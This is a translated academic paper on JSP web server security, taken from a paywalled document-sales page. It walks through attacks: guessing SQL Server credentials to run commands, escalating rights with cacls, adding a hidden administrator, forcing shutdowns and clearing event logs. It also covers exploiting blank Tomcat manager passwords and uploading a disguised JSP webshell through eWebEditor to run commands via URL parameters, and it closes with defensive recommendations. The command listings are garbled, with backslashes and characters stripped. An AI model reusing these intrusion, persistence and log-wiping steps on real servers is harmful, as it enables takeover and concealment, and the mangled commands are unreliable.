英语原文共 13 页,剩余内容已隐藏,支付完成后下载完整资料

基于JSP动态网页安全技术的研究

Chen Lijun, He Yupeng, and Wang Chao

Guangzhou Huashang Vocational College, Guangzhou, Guangdong, 511300

SONTAN College, Guangzhou University, Guangzhou, Guangdong, 511370

摘要

安全技术每天都在谈论,但很难发现,因为它很难检测。技术人员得技术更新也与黑客不断,为什么呢?每个单位的技术人员数量有限,技术人员是有限的而且黑客的数量无法统计,是1000万或者1亿。数量很多,而且他们并不需要组织一个团队,他们互相学习“进步”,全世界的网站管理人员产生恐慌,害怕有一天,来管理Web服务器被黑客入侵。这些攻击是如何发生的呢?因此,这里对JSP网站的安全问题进行了讨论。

关键词:网站,黑客,数据库,编辑。

目前,网络信息安全问题越来越重要。许多网站受到攻击。这些攻击如何发生?因此,在此讨论JSP网站的安全性问题。

1 数据库信息暴露可帮助黑客完全控制你的网络服务器

JSP动态网页可以使用ORACL,SQLSERVER,MYSQL,ACCESS等数据库,其中ORACL和SQLSERVER数据库有特别强的功能,并且可以快速地运行,同时爆发,以及有其他特殊功能。

首先,ORACL数据库客户端连接到ORACL数据库并运行一个命令提示符(CMD)随机运行Web服务器。例如,远程桌面连接到Web服务器,并复制,删除和修改Web服务器和Web服务器硬件的重要信息,甚至可以在线修改服务器登录密码。因此,造成管理员无法登录服务器。

其次,黑客怎么知道oracle数据库的用户名和密码呢?有六种方法。(1)他们可能会使用常用的数据库用户名和密码。(2)文件连接JSP网站和数据库被黑客直接浏览或下载如果JSP和数据库连接文件设置常用的文件名。例如,db.properties被放置在默认路径(WEB-INFclasses),它会被黑客直接浏览读取数据库名,用户名和密码。(3)黑客使用一些离线浏览工具直接下载整个网站[3]。(4)Web服务器使用免费的在线下载软件,同时连接软件的文件名是相同的,因此是用户名,密码和数据库名称。以这种方式,很容易被黑客猜测。(5)Web服务器的管理员不统一,然后数据库信息被直接泄露给陌生人或网络。(6)管理员被公司解雇,而网络服务器的管理密码不会改变。



最后,SQLSERVER数据库的用户名和密码设置过于简单,这些用户名和密码可能被黑客通过SuperSQLEXEC.exe软件执行远程命令来使用。如果黑客猜出正确的用户名SQLSERVER(SA)和Web服务器的空口令,黑客可直接使用工具SQLEXEC.EXE连接目标计算机。连接成功后,此工具本身带有命令提示符(CMD窗口)就像在自己的电脑,然后可操作目标计算机的所有分区的文件夹和文件 [4]。工具接口是如下所示。

图1 Super SQLEXEC

此工具的常用命令如下所示(SuperSQLEXEC命令提示符下执行这些命令,并显示C盘目录):

提升NET.EXE权限:

c:windowssystem32dllcachecacls.exe c:windowssystem32 et.exe /e /g

everyone:f

c:windowssystem32dllcachecacls.exe c:windowssystem32 et.exe /e /g

administrators:f

c:windowssystem32dllcachecacls.exe c:windowssystem32 et.exe /e /g

system:f

远程关闭目标计算机(web服务器):

c:windowssystem32icacls.exe c:windowssystem32cacls.exe /reset

c:windowssystem32dllcachecacls.exe c:windowssystem32shutdown.exe /e /g

everyone:f

c:windowssystem32dllcachecacls.exe c:windowssystem32shutdown.exe /e /g

system:f

c:windowssystem32dllcachecacls.exe c:windowssystem32shutdown.exe /e /g

system:f

c:windowssystem32dllcachecacls.exe c:windowssystem32shutdown.exe /e /g

administrators: f

c:windowssystem32shutdown.exe –s –f –t 0

添加用户测试管理员(超级管理员):

c:windowssystem32dllcache et.exe user test 123456 /add

c:windowssystem32dllcache et.exe localgroup administrators test /add

检查用户是否添加成功:

c:windowssystem32dllcache et.exe user

黑客的清理日志(远程桌面后,上传日志到C: WINDOWS system32目录下),使管理员未知:

c:windowssystem32clearlog.exe /e clear security log

c:windowssystem32clearlog.exe /s clear system log

c:windowssystem32clearlog.exe /a clear application log

2 Tomcat的管理后台被黑客应用

大多数JSP网站使用JDK Tomcat模式。但是,在安装Tomcat的时候,管理员管理的密码是默认的,而管理员一般选择默认安装,只是点击“下一步”或“下一个”,直到单击“完成”。正是在这种方式中,Tomcat的管理后台的密码都为空,使得黑客有机会直接进入Tomcat的管理后台,如图2。

图2 Apache Tomcat

出现此情景时,黑客点击图的左上角的“Tomcat管理器”图2,然后跳出窗口,如图3所示。

图3 Tomcat Manager Application

然后,黑客可以通过输入无密码的用户名(admin)进入Tomcat的后台管理。大多数人认为没有什么可以在后台完成。然而,现实却不是这样:进入这个后台之后,黑客就像进入自己的房子,可以做任何事情。

3 JSP在线eWebEditor的缺陷被黑客常用

这是默认的下载在线eWebEditor的无需身份进行访问验证。例如,eWebEditor可复制到Tomcat的安装目录(C:Program FilesApache Software FoundationTomcat 6.0webappsROOT),然后我们就可以直接访问HTTP://sitedirectory/upload.jsp或http:/ /网站目录/ eWebEditor.jsp。通过这些网页,黑客就可以上传木马页面(index1.war,这些可以事先下载)。如果上传文件格式被限制,木马可以做成图片格式,然后黑客就可以上传它们[6]。上传后,所有的命令都可以在地址栏上运行。然后,可以找到上传路径。例如http://sitedirectory/ upFiles/

2010102014322340.jsp可以这样访问:

http://sitedirectory/upFiles/2010102014322340.jsp?cmd=c:windowssystem32 asklist

当然,任何命令可以添加在c: windows system32系统地址栏之上。即通过网页可以控制web服务器。控制后黑客能做什么呢?

例如,查看管理员HTTP:

http://sitedirectory/upFiles/2010102014322340.jsp?cmd=c:windowssystem32 et

user

更改管理员密码123456:

http://sitedirectory/upFiles/2010102014322340.jsp?cmd=c:windowssystem32 et

user administrator 123456

关闭对方网络服务:

http://sitedirectory/upFiles/2010102014322340.jsp?cmd=c:windowssystem32shu

tdown-s -f - t 0

显示对方的服务器进程:

http://sitedirectory/upFiles/2010102014322340.jsp?cmd=c:windowssystem32 as

klist

如果通过jspwebshell上传,黑客将更容易实施攻击,如图4所示。

在图4,命令可以被输入到“开始互动”框,破坏网络服务器[7]。

4 结论

JSP的网站服务器,对防止黑客攻击的方法可作如下总结。首先,应高度强调JSP网站使用的数据库的用户名和密码。严格地说,这些用户名和密码比操作系统的登录用户名和密码更重要;数据库必须防止下载和浏览;如果管理员[8]更改数据库密码必须要改变。第二,防止黑客攻击的好方法是在Tomcat的管理后台:一般来说,JSP网站调试成功后,Tomcat的管理后台((http://website root directory/manager/html)or(http://website root directory/ host-manager/html))基本上都可以使用,所以这个目录可以被修改或完全删除[9]。第三,身份认证是必要的:默认下载后,允许访问不需要身份验证,并且最好是重新命名其目录和文件除了身份验证,以防止黑客猜测并浏览[10]。第四,整个网站的内容不允许被别人轻易使用,和其他聪明的黑客寻找漏洞。作为广泛使用的微软操作系统,黑客可以很容易地找到破绽。第五,恶意代码将被拒绝。恶意代码相当于一些小程序,一旦网页被打开都将运行。因此,为了防止恶意网页的攻击,要禁止这些恶意代码的运行。第六,黑客的“后门”完全关闭。俗话说,无风不起浪。因为黑客可以访问系统,它必须有特定的点打开“后门”。因此,只要这个门是关闭的,黑客无处下手,就不会有问题发生。第七,可以删除不必要的协议。对于服务器和主机,主机安装TCP / IP协议。因此,点击“网上邻居”,选择“属性”,然后单击“本地连接”,选择“属性”,然后卸载不必要的协议。第八,“文件和打印共享”窗口应该关闭。文件和打印共享应该是一个非常有用的功能,但对于黑客的侵入则是提供了一个安全漏洞。因此,“文件和打印共享”窗口如果没有必要应该被关闭。第九,禁用客人帐户。许多入侵都是依靠这个账户获得管理员密码或者权限的。如果你不希望有自己的电脑工具,最好禁用此帐户。第十,空链接被禁止创建。在默认情况下,任何用户可以通过一个空链接,默认的服务器,然后枚举账号并猜测密码。因此,有必要禁止空链接的创建。十一,IP地址应被隐藏。隐藏IP地址的主要方法是使用代理服务器。与直接连接到互联网,使用代理服务器能保护上网用户的IP地址,从而确保网络比较安全。十二,将不必要的端口关闭。在入侵时,黑客们会频繁扫描你的计算机的端口。如果安装了端口监视程序,这个程序将有一个警告提示。如果发生侵入,一些软件工具可以关闭不必要的端口。十三,重置管理员帐户。 Administrator帐户拥有最高的系统权限。一旦该帐户被人利用,其结果是无法想象的。其中一个被黑客最常用的方法就是尽量让管理员修改密码。因此,有必要重新设置管理员帐户。十四,客人的入侵是被禁止的。客人的帐户是所谓的访客帐户,并且可以访问到计算机,这样一来,访客也为黑客的入侵开了一个方便之门。因此,客人帐户必须禁止。它是禁止或删除Guest帐户是最好的方法。然而,当访客账户是必要的时候,可使用其他方法进行预防。十五,必要的安全软件安装。必要的反黑客软件应被安装在计算机上;杀毒软件和防火墙是必要的。即使黑客的攻击来自线上也要确保安全性。

图4 Jspwebshell Interface

参考文献

1. Wang, Q.: Computer Network Security Management. The Peoplersquo;s Posts and

Telecommunications Press, Beijing (2010)

2. (U.S.) Sean. Convey, CCIE No.4232 Networks Security A

剩余内容已隐藏,支付完成后下载完整资料

资料编号:[153820],资料为PDF文档或Word文档,PDF文档可免费转换为Word